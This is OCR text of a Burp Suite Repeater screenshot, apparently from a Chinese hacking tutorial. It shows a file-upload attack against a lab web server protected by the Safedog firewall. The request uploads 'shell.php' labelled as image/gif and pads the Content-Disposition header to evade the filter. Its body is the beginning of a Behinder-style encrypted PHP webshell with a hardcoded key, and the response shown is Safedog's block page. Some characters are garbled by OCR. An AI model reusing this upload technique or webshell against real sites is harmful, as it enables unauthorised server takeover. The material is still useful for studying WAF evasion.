 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 979
-----------------------------4040111351433
Content-Disposition:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="BBBBB
BBB"; name="file";filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:00:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
HACK学习呀
Done 3,106 bytes | 5 millis